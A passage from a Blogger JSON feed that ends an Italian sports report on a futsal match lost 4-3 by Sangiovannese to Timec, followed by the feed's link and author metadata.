Lorenzo. Nella ripresa gli #azzurri entrano in campo più decisi e prima accorciano con Mehmeti e, a 7' dalla fine, pareggiano con il rientrante Manetti. L'inerzia della gara è tutta a nostro favore ma la Timec, alla prima sortita della ripresa, punisce Pavanello. Gli ospiti si riversano all'attacco con il quinto di movimento e quando manca 1' e 13\" accade di tutto: tiro a botta sicura di Mehmeti che viene deviato con la mano da Riccio sulla traversa. Gli arbitri non fischiano e sul recupero palla arriva addirittura il 4-2. Gli #azzurri reclamano l'evidente fallo da rigore e solo l'indicazione del crono a fa cambiare idea ai due colleghi: Milito, ora tra le proteste dei padroni di casa, pareggia. Ma la gara non è finita e i locali hanno la forza, complice la difesa azzurra, di riportarsi in vantaggio con l'MVP della serata Riccio.\nUna sconfitta che va oltre il solo risultato e che problemi di natura caratteriale per la giovane truppa di Ferrini: nei prossimi due incontri la °Sangio si gioca tutto e sarà vietato sbagliare.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E#futsalsangiovannese\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/7543509662741058643\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/sconfitta-beffa-con-la-timec-finisce-4-3.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/7543509662741058643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/7543509662741058643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/sconfitta-beffa-con-la-timec-finisce-4-3.html","title":"Sconfitta beffa, con la Timec finisce 4-3"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2H3Nmy_AmGuPh8nZLjgKcoVPVjYgxDOqotjTqLRx8cQM7q6a4KNcwvO9kPHcmTtwIW6NGL8EJKRNuqwCVzfT54emdeO56dgaWG4oqJObGUgPYobSfXt1_3m7tOVFiOVgyz2VZWrlc8H7x9itGohIsJlBcbK4NXERCI7nDtYFQsDLb4KgzllMv0epFUVyB\/s72-c\/sangiocalcioa5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});